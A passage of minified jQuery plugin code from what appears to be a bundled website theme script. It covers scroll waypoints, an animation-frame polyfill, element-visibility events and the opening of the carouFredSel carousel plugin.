g(a,d,b)}),c[t]("refresh"),this},disable:function(){return n._invoke(this,"disable")},enable:function(){return n._invoke(this,"enable")},destroy:function(){return n._invoke(this,"destroy")},prev:function(a,b){return n._traverse.call(this,a,b,function(a,b,c){if(b>0)return a.push(c[b-1])})},next:function(a,b){return n._traverse.call(this,a,b,function(a,b,c){if(b<c.length-1)return a.push(c[b+1])})},_traverse:function(a,b,e){var f,g;return null==a&&(a="vertical"),null==b&&(b=d),g=m.aggregate(b),f=[],this.each(function(){var b;return b=c.inArray(this,g[a]),e(f,b,g[a])}),this.pushStack(f)},_invoke:function(a,b){return a.each(function(){var a;return a=g.getWaypointsByElement(this),c.each(a,function(a,c){return c[b](),!0})}),this}},c.fn[s]=function(){var a,d;return d=arguments[0],a=2<=arguments.length?b.call(arguments,1):[],n[d]?n[d].apply(this,a):c.isFunction(d)?n.init.apply(this,arguments):c.isPlainObject(d)?n.init.apply(this,[null,d]):d?c.error("The "+d+" method does not exist in jQuery Waypoints."):c.error("jQuery Waypoints needs a callback function or handler option.")},c.fn[s].defaults={context:d,continuous:!0,enabled:!0,horizontal:!1,offset:0,triggerOnce:!1},m={refresh:function(){return c.each(k,function(a,b){return b.refresh()})},viewportHeight:function(){var a;return null!=(a=d.innerHeight)?a:e.height()},aggregate:function(a){var b,d,e;return b=h,a&&(b=null!=(e=k[c(a).data(j)])?e.waypoints:void 0),b?(d={horizontal:[],vertical:[]},c.each(d,function(a,e){return c.each(b[a],function(a,b){return e.push(b)}),e.sort(function(a,b){return a.offset-b.offset}),d[a]=c.map(e,function(a){return a.element}),d[a]=c.unique(d[a])}),d):[]},above:function(a){return null==a&&(a=d),m._filter(a,"vertical",function(a,b){return b.offset<=a.oldScroll.y})},below:function(a){return null==a&&(a=d),m._filter(a,"vertical",function(a,b){return b.offset>a.oldScroll.y})},left:function(a){return null==a&&(a=d),m._filter(a,"horizontal",function(a,b){return b.offset<=a.oldScroll.x})},right:function(a){return null==a&&(a=d),m._filter(a,"horizontal",function(a,b){return b.offset>a.oldScroll.x})},enable:function(){return m._invoke("enable")},disable:function(){return m._invoke("disable")},destroy:function(){return m._invoke("destroy")},extendFn:function(a,b){return n[a]=b},_invoke:function(a){var b;return b=c.extend({},h.vertical,h.horizontal),c.each(b,function(b,c){return c[a](),!0})},_filter:function(a,b,d){var e,f;return(e=k[c(a).data(j)])?(f=[],c.each(e.waypoints[b],function(a,b){if(d(e,b))return f.push(b)}),f.sort(function(a,b){return a.offset-b.offset}),c.map(f,function(a){return a.element})):[]}},c[t]=function(){var a,c;return c=arguments[0],a=2<=arguments.length?b.call(arguments,1):[],m[c]?m[c].apply(null,a):m.aggregate.call(null,c)},c[t].settings={resizeThrottle:100,scrollThrottle:30},e.load(function(){return c[t]("refresh")})})}).call(this);
!function(a,b,c){for(var d,e=0,f=function(a){d&&(b.requestAnimationFrame(f,a),jQuery.fx.tick())},g=["ms","moz","webkit","o"],h=0,i=g.length;h<i&&!b.requestAnimationFrame;++h)b.requestAnimationFrame=b[g[h]+"RequestAnimationFrame"],b.cancelAnimationFrame=b[g[h]+"CancelAnimationFrame"]||b[g[h]+"CancelRequestAnimationFrame"];b.requestAnimationFrame||(b.requestAnimationFrame=function(a,c){var d=(new Date).getTime(),f=d-e,g=Math.max(0,16-f),h=b.setTimeout(function(){a(d+g)},g);return e=d+g,h}),b.cancelAnimationFrame||(b.cancelAnimationFrame=function(a){clearTimeout(a)}),jQuery.fx.timer=function(a){a()&&jQuery.timers.push(a)&&!d&&(d=!0,f(a.elem))},jQuery.fx.stop=function(){d=!1}}(jQuery,this);
!function(a,b,c){function d(){var b=a(this),c=b.is(":visible")&&e(this);c?(b.trigger(u),c!=b.data(s)&&b.trigger(t)):c!=b.data(s)&&b.trigger(v),b.data(s,c)}function e(a){var b=a.getBoundingClientRect();return(b.top>=0&&b.top<=q||b.bottom>=0&&b.bottom<=q)&&(b.left>=0&&b.left<=r||b.right>=0&&b.right<=r)}function f(){q=b.innerHeight||c.documentElement.clientHeight,r=b.innerWidth||c.documentElement.clientWidth,I()}function g(){a(this).find(x).each(d)}function h(){var b=a(this);j(b)|k(b)&&(b.data(A)||(b.data(A,1),H=H.add(b)))}function i(){var b=a(this);b.data(A)&&0===b.find(x).length&&(b.removeData(y).removeData(z).removeData(A),b.unbind("scroll",g)._unbindShow(g))}function j(a){if(a.data(y))return!1;var b=a.css("overflow");return("scroll"==b||"auto"==b)&&(a.data(y,1),a.bind("scroll",g),!0)}function k(a){if(!C&&!a.data(z)){if("none"==a.css("display"))return a.data(z,1),a._bindShow(g),!0}}function l(e){var g=a(this);if(!g.is(x)){if(!F&&(F=!0,f(),a(c).ready(function(){a(b).on("resize",f).on("scroll",I),a(c.body).on(D+" "+E,I)}),C)){new MutationObserver(I).observe(c,{attributes:!0,childList:!0,characterData:!0,subtree:!0})}g.data(s,!1),g.parents().each(h),setTimeout(function(){d.call(g[0])},1),G=G.add(this)}}function m(b){var c=a(this);setTimeout(function(){for(var b=a._data(c[0],"events")||{},d=!1,e=0;e<w.length;++e)if(b[w[e]]){d=!0;break}d&&(c.removeData(s),H=H.filter(B),H.each(i))},1)}function n(b){(void 0===b?G:a(b)).each(function(){var b=a(this);b.is(x)&&b.parents().each(h)})}function o(){for(var b=0;b<w.length;++b)a.event.special[w[b]]={add:l,remove:m}}function p(b){for(var c=0;c<w.length;++c)delete a.event.special[w[c]];t=b+"appear",u=b+"appearing",v=b+"disappear",w=[t,u,v],o()}var q,r,s="jquery-appear",t="appear",u="appearing",v="disappear",w=[t,u,v],x=":"+s,y=s+"-scroller",z=s+"-display",A=s+"-watch",B=":"+A,C=void 0!==b.MutationObserver,D="animationend webkitAnimationEnd oAnimationEnd",E="transitionend webkitTransitionEnd oTransitionEnd",F=!1,G=a(),H=a();a.expr[":"][s]=function(b){return void 0!==a(b).data(s)},a.expr[":"][A]=function(b){return void 0!==a(b).data(A)};var I=function(a){var b,c=0;return function(){var d=this,e=arguments,f=function(){c=new Date,a.apply(d,e)};b&&(clearTimeout(b),b=null);var g=new Date-c;g>10?f():b=setTimeout(f,10-g)}}(function(){G=G.filter(x),G.each(d)});a.appear={check:I,refresh:n,setEventPrefix:p},o(),function(){function b(){var b=a(this),c="none"!=b.css("display");b.data(f)!=c&&(b.data(f,c),c&&b.trigger(e))}function c(){i=i.filter(g),i.each(b),0===i.length&&(d=clearInterval(d))}var d,e="jquery-appear-show",f=s+"-"+e,g=":"+f,h=50,i=a();a.expr[":"][f]=function(b){return void 0!==a(b).data(f)},a.fn._bindShow=function(a){this.bind(e,a),this.data(f,"none"!=this.css("display")),i=i.add(this),h&&!d&&(d=setInterval(c,h))},a.fn._unbindShow=function(a){this.unbind(e,a),this.removeData(f)},a.appear.setInterval=function(b){b==h||!a.isNumeric(b)||b<0||(h=b,d=clearInterval(d),h>0&&(d=setInterval(c,h)))}}()}(jQuery,window,document);
!function($){function sc_setScroll(a,b,c){return"transition"==c.transition&&"swing"==b&&(b="ease"),{anims:[],duration:a,orgDuration:a,easing:b,startTime:getTime()}}function sc_startScroll(a,b){for(var c=0,d=a.anims.length;c<d;c++){var e=a.anims[c];e&&e[0][b.transition](e[1],a.duration,a.easing,e[2])}}function sc_stopScroll(a,b){is_boolean(b)||(b=!0),is_object(a.pre)&&sc_stopScroll(a.pre,b);for(var c=0,d=a.anims.length;c<d;c++){var e=a.anims[c];e[0].stop(!0),b&&(e[0].css(e[1]),is_function(e[2])&&e[2]())}is_object(a.post)&&sc_stopScroll(a.post,b)}function sc_afterScroll(a,b,c){switch(b&&b.remove(),c.fx){case"fade":case"crossfade":case"cover-fade":case"uncover-fade":a.css("opacity",1),a.css("filter","")}}function sc_fireCallbacks(a,b,c,d,e){if(b[c]&&b[c].call(a,d),e[c].length)for(var f=0,g=e[c].length;f<g;f++)e[c][f].call(a,d);return[]}function sc_fireQueue(a,b,c){return b.length&&(a.trigger(cf_e(b[0][0],c),b[0][1]),b.shift()),b}function sc_hideHiddenItems(a){a.each(function(){var a=$(this);a.data("_cfs_isHidden",a.is(":hidden")).hide()})}function sc_showHiddenItems(a){a&&a.each(function(){var a=$(this);a.data("_cfs_isHidden")||a.show()})}function sc_clearTimers(a){return a.auto&&clearTimeout(a.auto),a.progress&&clearInterval(a.progress),a}function sc_mapCallbackArguments(a,b,c,d,e,f,g){return{width:g.width,height:g.height,items:{old:a,skipped:b,visible:c},scroll:{items:d,direction:e,duration:f}}}function sc_getDuration(a,b,c,d){var e=a.duration;return"none"==a.fx?0:("auto"==e?e=b.scroll.duration/b.scroll.items*c:e<10&&(e=d/e),e<1?0:("fade"==a.fx&&(e/=2),Math.round(e)))}function nv_showNavi(a,b,c){var d=is_number(a.items.minimum)?a.items.minimum:a.items.visible+1;if("show"==b||"hide"==b)var e=b;else if(d>b){debug(c,"Not enough items ("+b+" total, "+d+" needed): Hiding navigation.");var e="hide"}else var e="show";var f="show"==e?"removeClass":"addClass",g=cf_c("hidden",c);a.auto.button&&a.auto.button[e]()[f](g),a.prev.button&&a.prev.button[e]()[f](g),a.next.button&&a.next.button[e]()[f](g),a.pagination.container&&a.pagination.container[e]()[f](g)}function nv_enableNavi(a,b,c){if(!a.circular&&!a.infinite){var d=("removeClass"==b||"addClass"==b)&&b,e=cf_c("disabled",c);if(a.auto.button&&d&&a.auto.button[d](e),a.prev.button){var f=d||0==b?"addClass":"removeClass";a.prev.button[f](e)}if(a.next.button){var f=d||b==a.items.visible?"addClass":"removeClass";a.next.button[f](e)}}}function go_getObject(a,b){return is_function(b)?b=b.call(a):is_undefined(b)&&(b={}),b}function go_getItemsObject(a,b){return b=go_getObject(a,b),is_number(b)?b={visible:b}:"variable"==b?b={visible:b,width:b,height:b}:is_object(b)||(b={}),b}function go_getScrollObject(a,b){return b=go_getObject(a,b),is_number(b)?b=b<=50?{items:b}:{duration:b}:is_string(b)?b={easing:b}:is_object(b)||(b={}),b}function go_getNaviObject(a,b){if(b=go_getObject(a,b),is_string(b)){var c=cf_getKeyCode(b);b=-1==c?$(b):c}return b}function go_getAutoObject(a,b){return b=go_getNaviObject(a,b),is_jquery(b)?b={button:b}:is_boolean(b)?b={play:b}:is_number(b)&&(b={timeoutDuration:b}),b.progress&&(is_string(b.progress)||is_jquery(b.progress))&&(b.progress={bar:b.progress}),b}function go_complementAutoObject(a,b){return is_function(b.button)&&(b.button=b.button.call(a)),is_string(b.button)&&(b.button=$(b.button)),is_boolean(b.play)||(b.play=!0),is_number(b.delay)||(b.delay=0),is_undefined(b.pauseOnEvent)&&(b.pauseOnEvent=!0),is_boolean(b.pauseOnResize)||(b.pauseOnResize=!0),is_number(b.timeoutDuration)||(b.timeoutDuration=b.duration<10?2500:5*b.duration),b.progress&&(is_function(b.progress.bar)&&(b.progress.bar=b.progress.bar.call(a)),is_string(b.progress.bar)&&(b.progress.bar=$(b.progress.bar)),b.progress.bar?(is_function(b.progress.updater)||(b.progress.updater=$.fn.carouFredSel.progressbarUpdater),is_number(b.progress.interval)||(b.progress.interval=50)):b.progress=!1),b}function go_getPrevNextObject(a,b){return b=go_getNaviObject(a,b),is_jquery(b)?b={button:b}:is_number(b)&&(b={key:b}),b}function go_complementPrevNextObject(a,b){return is_function(b.button)&&(b.button=b.button.call(a)),is_string(b.button)&&(b.button=$(b.button)),is_string(b.key)&&(b.key=cf_getKeyCode(b.key)),b}function go_getPaginationObject(a,b){return b=go_getNaviObject(a,b),is_jquery(b)?b={container:b}:is_boolean(b)&&(b={keys:b}),b}function go_complementPaginationObject(a,b){return is_function(b.container)&&(b.container=b.container.call(a)),is_string(b.container)&&(b.container=$(b.container)),is_number(b.items)||(b.items=!1),is_boolean(b.keys)||(b.keys=!1),is_function(b.anchorBuilder)||is_false(b.anchorBuilder)||(b.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder),is_number(b.deviation)||(b.deviation=0),b}function go_getSwipeObject(a,b){return is_function(b)&&(b=b.call(a)),is_undefined(b)&&(b={onTouch:!1}),is_true(b)?b={onTouch:b}:is_number(b)&&(b={items:b}),b}function go_complementSwipeObject(a,b){return is_boolean(b.onTouch)||(b.onTouch=!0),is_boolean(b.onMouse)||(b.onMouse=!1),is_object(b.options)||(b.options={}),is_boolean(b.options.triggerOnTouchEnd)||(b.options.triggerOnTouchEnd=!1),b}function go_getMousewheelObject(a,b){return is_function(b)&&(b=b.call(a)),is_true(b)?b={}:is_number(b)?b={items:b}:is_undefined(b)&&(b=!1),b}function go_complementMousewheelObject(a,b){return b}function gn_getItemIndex(a,b,c,d,e){if(is_string(a)&&(a=$(a,e)),is_object(a)&&(a=$(a,e)),is_jquery(a)?(a=e.children().index(a),is_boolean(c)||(c=!1)):is_boolean(c)||(c=!0),is_number(a)||(a=0),is_number(b)||(b=0),c&&(a+=d.first),a+=b,d.total>0){for(;a>=d.total;)a-=d.total;for(;a<0;)a+=d.total}return a}function gn_getVisibleItemsPrev(a,b,c){for(var d=0,e=0,f=c;f>=0;f--){var g=a.eq(f);if((d+=g.is(":visible")?g[b.d.outerWidth](!0):0)>b.maxDimension)return e;0==f&&(f=a.length),e++}}function gn_getVisibleItemsPrevFilter(a,b,c){return gn_getItemsPrevFilter(a,b.items.filter,b.items.visibleConf.org,c)}function gn_getScrollItemsPrevFilter(a,b,c,d){return gn_getItemsPrevFilter(a,b.items.filter,d,c)}function gn_getItemsPrevFilter(a,b,c,d){for(var e=0,f=0,g=d,h=a.length;g>=0;g--){if(++f==h)return f;if(a.eq(g).is(b)&&++e==c)return f;0==g&&(g=h)}}function gn_getVisibleOrg(a,b){return b.items.visibleConf.org||a.children().slice(0,b.items.visible).filter(b.items.filter).length}function gn_getVisibleItemsNext(a,b,c){for(var d=0,e=0,f=c,g=a.length-1;f<=g;f++){var h=a.eq(f);if((d+=h.is(":visible")?h[b.d.outerWidth](!0):0)>b.maxDimension)return e;if(++e==g+1)return e;f==g&&(f=-1)}}function gn_getVisibleItemsNextTestCircular(a,b,c,d){var e=gn_getVisibleItemsNext(a,b,c);return b.circular||c+e>d&&(e=d-c),e}function gn_getVisibleItemsNextFilter(a,b,c){return gn_getItemsNextFilter(a,b.items.filter,b.items.visibleConf.org,c,b.circular)}function gn_getScrollItemsNextFilter(a,b,c,d){return gn_getItemsNextFilter(a,b.items.filter,d+1,c,b.circular)-1}function gn_getItemsNextFilter(a,b,c,d,e){for(var f=0,g=0,h=d,i=a.length-1;h<=i;h++){if(++g>=i)return g;if(a.eq(h).is(b)&&++f==c)return g;h==i&&(h=-1)}}function gi_getCurrentItems(a,b){return a.slice(0,b.items.visible)}function gi_getOldItemsPrev(a,b,c){return a.slice(c,b.items.visibleConf.old+c)}function gi_getNewItemsPrev(a,b){return a.slice(0,b.items.visible)}function gi_getOldItemsNext(a,b){return a.slice(0,b.items.visibleConf.old)}function gi_getNewItemsNext(a,b,c){return a.slice(c,b.items.visible+c)}function sz_storeMargin(a,b,c){b.usePadding&&(is_string(c)||(c="_cfs_origCssMargin"),a.each(function(){var a=$(this),d=parseInt(a.css(b.d.marginRight),10);is_number(d)||(d=0),a.data(c,d)}))}function sz_resetMargin(a,b,c){if(b.usePadding){var d=!!is_boolean(c)&&c;is_number(c)||(c=0),sz_storeMargin(a,b,"_cfs_tempCssMargin"),a.each(function(){var a=$(this);a.css(b.d.marginRight,d?a.data("_cfs_tempCssMargin"):c+a.data("_cfs_origCssMargin"))})}}function sz_storeOrigCss(a){a.each(function(){var a=$(this);a.data("_cfs_origCss",a.attr("style")||"")})}function sz_restoreOrigCss(a){a.each(function(){var a=$(this);a.attr("style",a.data("_cfs_origCss")||"")})}function sz_setResponsiveSizes(a,b){var c=(a.items.visible,a.items[a.d.width]),d=a[a.d.height],e=is_percentage(d);b.each(function(){var b=$(this),f=c-ms_getPaddingBorderMargin(b,a,"Width");b[a.d.width](f),e&&b[a.d.height](ms_getPercentage(f,d))})}function sz_setSizes(a,b){var c=a.parent(),d=a.children(),e=gi_getCurrentItems(d,b),f=cf_mapWrapperSizes(ms_getSizes(e,b,!0),b,!1);if(c.css(f),b.usePadding){var g=b.padding,h=g[b.d[1]];b.align&&h<0&&(h=0);var i=e.last();i.css(b.d.marginRight,i.data("_cfs_origCssMargin")+h),a.css(b.d.top,g[b.d[0]]),a.css(b.d.left,g[b.d[3]])}return a.css(b.d.width,f[b.d.width]+2*ms_getTotalSize(d,b,"width")),a.css(b.d.height,ms_getLargestSize(d,b,"height")),b.centerVertically&&a.css("line-height",f.height+"px"),f}function ms_getSizes(a,b,c){return[ms_getTotalSize(a,b,"width",c),ms_getLargestSize(a,b,"height",c)]}function ms_getLargestSize(a,b,c,d){return is_boolean(d)||(d=!1),is_number(b[b.d[c]])&&d?b[b.d[c]]:is_number(b.items[b.d[c]])?b.items[b.d[c]]:(c=c.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",ms_getTrueLargestSize(a,b,c))}function ms_getTrueLargestSize(a,b,c){for(var d=0,e=0,f=a.length;e<f;e++){var g=a.eq(e).find(".fusion-carousel-item-wrapper"),h=g.is(":visible")?g[b.d[c]](!0):0;d<h&&(d=h)}return d}function ms_getTotalSize(a,b,c,d){if(is_boolean(d)||(d=!1),is_number(b[b.d[c]])&&d)return b[b.d[c]];if(is_number(b.items[b.d[c]]))return b.items[b.d[c]]*a.length;for(var e=c.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",f=0,g=0,h=a.length;g<h;g++){var i=a.eq(g);f+=i.is(":visible")?i[b.d[e]](!0):0}return f}function ms_getParentSize(a,b,c){var d=a.is(":visible");d&&a.hide();var e=a.parent()[b.d[c]]();return d&&a.show(),e}function ms_getMaxDimension(a,b){return is_number(a[a.d.width])?a[a.d.width]:b}function ms_hasVariableSizes(a,b,c){for(var d=!1,e=!1,f=0,g=a.length;f<g;f++){var h=a.eq(f),i=h.is(":visible")?h[b.d[c]](!0):0;!1===d?d=i:d!=i&&(e=!0),0==d&&(e=!0)}return e}function ms_getPaddingBorderMargin(a,b,c){return a[b.d["outer"+c]](!0)-a[b.d[c.toLowerCase()]]()}function ms_getPercentage(a,b){if(is_percentage(b)){if(b=parseInt(b.slice(0,-1),10),!is_number(b))return a;a*=b/100}return a}function cf_e(a,b,c,d,e){return is_boolean(c)||(c=!0),is_boolean(d)||(d=!0),is_boolean(e)||(e=!1),c&&(a=b.events.prefix+a),d&&(a=a+"."+b.events.namespace),d&&e&&(a+=b.serialNumber),a}function cf_c(a,b){return is_string(b.classnames[a])?b.classnames[a]:a}function cf_mapWrapperSizes(a,b,c){is_boolean(c)||(c=!0);var d=b.usePadding&&c?b.padding:[0,0,0,0],e={};return e[b.d.width]=a[0]+d[1]+d[3],e[b.d.height]=a[1]+d[0]+d[2],e}function cf_sortParams(a,b){for(var c=[],d=0,e=a.length;d<e;d++)for(var f=0,g=b.length;f<g;f++)if(b[f].indexOf(typeof a[d])>-1&&is_undefined(c[f])){c[f]=a[d];break}return c}function cf_getPadding(a){if(is_undefined(a))return[0,0,0,0];if(is_number(a))return[a,a,a,a];if(is_string(a)&&(a=a.split("px").join("").split("em").join("").split(" ")),!is_array(a))return[0,0,0,0];for(var b=0;b<4;b++)a[b]=parseInt(a[b],10);switch(a.length){case 0:return[0,0,0,0];case 1:return[a[0],a[0],a[0],a[0]];case 2:return[a[0],a[1],a[0],a[1]];case 3:return[a[0],a[1],a[2],a[1]];default:return[a[0],a[1],a[2],a[3]]}}function cf_getAlignPadding(a,b){var c=is_number(b[b.d.width])?Math.ceil(b[b.d.width]-ms_getTotalSize(a,b,"width")):0;switch(b.align){case"left":return[0,c];case"right":return[c,0];case"center":default:return[Math.ceil(c/2),Math.floor(c/2)]}}function cf_getDimensions(a){for(var b=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight","outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]],c=b[0].length,d="right"==a.direction||"left"==a.direction?0:1,e={},f=0;f<c;f++)e[b[0][f]]=b[d][f];return e}function cf_getAdjust(a,b,c,d){var e=a;if(is_function(c))e=c.call(d,e);else if(is_string(c)){var f=c.split("+"),g=c.split("-");if(g.length>f.length)var h=!0,i=g[0],j=g[1];else var h=!1,i=f[0],j=f[1];switch(i){case"even":e=a%2==1?a-1:a;break;case"odd":e=a%2==0?a-1:a;break;default:e=a}j=parseInt(j,10),is_number(j)&&(h&&(j=-j),e+=j)}return(!is_number(e)||e<1)&&(e=1),e}function cf_getItemsAdjust(a,b,c,d){return cf_getItemAdjustMinMax(cf_getAdjust(a,b,c,d),b.items.visibleConf)}function cf_getItemAdjustMinMax(a,b){return is_number(b.min)&&a<b.min&&(a=b.min),is_number(b.max)&&a>b.max&&(a=b.max),a<1&&(a=1),a}function cf_getSynchArr(a){is_array(a)||(a=[[a]]),is_array(a[0])||(a=[a]);for(var b=0,c=a.length;b<c;b++)is_string(a[b][0])&&(a[b][0]=$(a[b][0])),is_boolean(a[b][1])||(a[b][1]=!0),is_boolean(a[b][2])||(a[b][2]=!0),is_number(a[b][3])||(a[b][3]=0);return a}function cf_getKeyCode(a){return"right"==a?39:"left"==a?37:"up"==a?38:"down"==a?40:-1}function cf_setCookie(a,b,c){if(a){var d=b.triggerHandler(cf_e("currentPosition",c));$.fn.carouFredSel.cookie.set(a,d)}}function cf_getCookie(a){var b=$.fn.carouFredSel.cookie.get(a);return""==b?0:b}function in_mapCss(a,b){for(var c={},d=0,e=b.length;d<e;d++)c[b[d]]=a.css(b[d]);return c}function in_complementItems(a,b,c,d){return is_object(a.visibleConf)||(a.visibleConf={}),is_object(a.sizesConf)||(a.sizesConf={}),0==a.start&&is_number(d)&&(a.start=d),is_object(a.visible)?(a.visibleConf.min=a.visible.min,a.visibleConf.max=a.visible.max,a.visible=!1):is_string(a.visible)?("variable"==a.visible?a.visibleConf.variable=!0:a.visibleConf.adjust=a.visible,a.visible=!1):is_function(a.visible)&&(a.visibleConf.adjust=a.visible,a.visible=!1),is_string(a.filter)||(a.filter=c.filter(":hidden").length>0?":visible":"*"),a[b.d.width]||(b.responsive?(debug(!0,"Set a "+b.d.width+" for the items!"),a[b.d.width]=ms_getTrueLargestSize(c,b,"outerWidth")):a[b.d.width]=ms_hasVariableSizes(c,b,"outerWidth")?"variable":c[b.d.outerWidth](!0)),a[b.d.height]||(a[b.d.height]=ms_hasVariableSizes(c,b,"outerHeight")?"variable":c[b.d.outerHeight](!0)),a.sizesConf.width=a.width,a.sizesConf.height=a.height,a}function in_complementVisibleItems(a,b){return"variable"==a.items[a.d.width]&&(a.items.visibleConf.variable=!0),a.items.visibleConf.variable||(is_number(a[a.d.width])?a.items.visible=Math.floor(a[a.d.width]/a.items[a.d.width]):(a.items.visible=Math.floor(b/a.items[a.d.width]),a[a.d.width]=a.items.visible*a.items[a.d.width],a.items.visibleConf.adjust||(a.align=!1)),("Infinity"==a.items.visible||a.items.visible<1)&&(debug(!0,'Not a valid number of visible items: Set to "variable".'),a.items.visibleConf.variable=!0)),a}function in_complementPrimarySize(a,b,c){return"auto"==a&&(a=ms_getTrueLargestSize(c,b,"outerWidth")),a}function in_complementSecondarySize(a,b,c){return"auto"==a&&(a=ms_getTrueLargestSize(c,b,"outerHeight")),a||(a=b.items[b.d.height]),a}function in_getAlignPadding(a,b){var c=cf_getAlignPadding(gi_getCurrentItems(b,a),a);return a.padding[a.d[1]]=c[1],a.padding[a.d[3]]=c[0],a}function in_getResponsiveValues(a,b,c){var d=cf_getItemAdjustMinMax(Math.ceil(a[a.d.width]/a.items[a.d.width]),a.items.visibleConf);d>b.length&&(d=b.length);var e=Math.floor(a[a.d.width]/d);return a.items.visible=d,a.items[a.d.width]=e,a[a.d.width]=d*e,a}function bt_pauseOnHoverConfig(a){if(is_string(a))var b=a.indexOf("immediate")>-1,c=a.indexOf("resume")>-1;else var b=c=!1;return[b,c]}function bt_mousesheelNumber(a){return is_number(a)?a:null}function is_null(a){return null===a}function is_undefined(a){return is_null(a)||void 0===a||""===a||"undefined"===a}function is_array(a){return a instanceof Array}function is_jquery(a){return a instanceof jQuery}function is_object(a){return(a instanceof Object||"object"==typeof a)&&!is_null(a)&&!is_jquery(a)&&!is_array(a)&&!is_function(a)}function is_number(a){return(a instanceof Number||"number"==typeof a)&&!isNaN(a)}function is_string(a){return(a instanceof String||"string"==typeof a)&&!is_undefined(a)&&!is_true(a)&&!is_false(a)}function is_function(a){return a instanceof Function||"function"==typeof a}function is_boolean(a){return a instanceof Boolean||"boolean"==typeof a||is_true(a)||is_false(a)}function is_true(a){return!0===a||"true"===a}function is_false(a){return!1===a||"false"===a}function is_percentage(a){return is_string(a)&&"%"==a.slice(-1)}function getTime(){return(new Date).getTime()}function deprecated(a,b){debug(!0,a+" is DEPRECATED, support for it will be removed. Use "+b+" instead.")}function debug(a,b){if(!is_undefined(window.console)&&!is_undefined(window.console.log)){if(is_object(a)){var c=" ("+a.selector+")";a=a.debug}else var c="";if(!a)return!1;b=is_string(b)?"carouFredSel"+c+": "+b:["carouFredSel"+c+":",b],window.console.log(b)}return!1}$.fn.carouFredSel||($.fn.caroufredsel=$.fn.carouFredSel=function(options,configs){if(0==this.length)return debug(!0,'No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){$(this).carouFredSel(options,configs)});var $cfs=this,$tt0=this[0],starting_position=!1;$cfs.data("_cfs_isCarousel")&&(starting_position=$cfs.triggerHandler("_cfs_triggerEvent","currentPosition"),$cfs.trigger("_cfs_triggerEvent",["destroy",!0]));var FN={};FN._init=function(a,b,c){a=go_getObject($tt0,a),a.items=go_getItemsObject($tt0,a.items),a.scroll=go_getScrollObject($tt0,a.scroll),a.auto=go_getAutoObject($tt0,a.auto),a.prev=go_getPrevNextObject($tt0,a.prev),a.next=go_getPrevNextObject($tt0,a.next),a.pagination=go_getPaginationObject($tt0,a.pagination),a.swipe=go_getSwipeObject($tt0,a.swipe),a.mousewheel=go_getMousewheelObject($tt0,a.mousewheel),b&&(opts_orig=$.extend(!0,{},$.fn.carouFredSel.defaults,a)),opts=$.extend(!0,{},$.fn.carouFredSel.defaults,a),opts.d=cf_getDimensions(opts),crsl.direction="up"==opts.direction||"left"==opts.direction?"next":"prev";var d=$cfs.children(),e=ms_getParentSize($wrp,opts,"width");if(is_true(opts.cookie)&&(opts.cookie="caroufredsel_cookie_"+conf.serialNumber),opts.maxDimension=ms_getMaxDimension(opts,e),opts.items=in_complementItems(opts.items,opts,d,c),opts[opts.d.width]=in_complementPrimarySize(opts[opts.d.width],opts,d),opts[opts.d.height]=in_complementSecondarySize(opts[opts.d.height],opts,d),opts.responsive&&(is_percentage(opts[opts.d.width])||(opts[opts.d.width]="100%")),is_percentage(opts[opts.d.width])&&(crsl.upDateOnWindowResize=!0,crsl.primarySizePercentage=opts[opts.d.width],opts[opts.d.width]=ms_getPercentage(e,crsl.primarySizePercentage),opts.items.visible||(opts.items.visibleConf.variable=!0)),opts.responsive?(opts.usePadding=!1,opts.padding=[0,0,0,0],opts.align=!1,opts.items.visibleConf.variable=!1):(opts.items.visible||(opts=in_complementVisibleItems(opts,e)),opts[opts.d.width]||(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d.width])&&"*"==opts.items.filter?(opts[opts.d.width]=opts.items.visible*opts.items[opts.d.width],opts.align=!1):opts[opts.d.width]="variable"),is_undefined(opts.align)&&(opts.align=!!is_number(opts[opts.d.width])&&"center"),opts.items.visibleConf.variable&&(opts.items.visible=gn_getVisibleItemsNext(d,opts,0))),"*"==opts.items.filter||opts.items.visibleConf.variable||(opts.items.visibleConf.org=opts.items.visible,opts.items.visible=gn_getVisibleItemsNextFilter(d,opts,0)),opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts.responsive)opts.items.visibleConf.min||(opts.items.visibleConf.min=opts.items.visible),opts.items.visibleConf.max||(opts.items.visibleConf.max=opts.items.visible),opts=in_getResponsiveValues(opts,d,e);else switch(opts.padding=cf_getPadding(opts.padding),"top"==opts.align?opts.align="left":"bottom"==opts.align&&(opts.align="right"),opts.align){case"center":case"left":case"right":"variable"!=opts[opts.d.width]&&(opts=in_getAlignPadding(opts,d),opts.usePadding=!0);break;default:opts.align=!1,opts.usePadding=0!=opts.padding[0]||0!=opts.padding[1]||0!=opts.padding[2]||0!=opts.padding[3]}is_number(opts.scroll.duration)||(opts.scroll.duration=500),is_undefined(opts.scroll.items)&&(opts.scroll.items=opts.responsive||opts.items.visibleConf.variable||"*"!=opts.items.filter?"visible":opts.items.visible),opts.auto=$.extend(!0,{},opts.scroll,opts.auto),opts.prev=$.extend(!0,{},opts.scroll,opts.prev),opts.next=$.extend(!0,{},opts.scroll,opts.next),opts.pagination=$.extend(!0,{},opts.scroll,opts.pagination),opts.auto=go_complementAutoObject($tt0,opts.auto),opts.prev=go_complementPrevNextObject($tt0,opts.prev),opts.next=go_complementPrevNextObject($tt0,opts.next),opts.pagination=go_complementPaginationObject($tt0,opts.pagination),opts.swipe=go_complementSwipeObject($tt0,opts.swipe),opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel),opts.synchronise&&(opts.synchronise=cf_getSynchArr(opts.synchronise)),opts.auto.onPauseStart&&(opts.auto.onTimeoutStart=opts.auto.onPauseStart,deprecated("auto.onPauseStart","auto.onTimeoutStart")),opts.auto.onPausePause&&(opts.auto.onTimeoutPause=opts.auto.onPausePause,deprecated("auto.onPausePause","auto.onTimeoutPause")),opts.auto.onPauseEnd&&(opts.auto.onTimeoutEnd=opts.auto.onPauseEnd,deprecated("auto.onPauseEnd","auto.onTimeoutEnd")),opts.auto.pauseDuration&&(opts.auto.timeoutDuration=opts.auto.pauseDuration,deprecated("auto.paus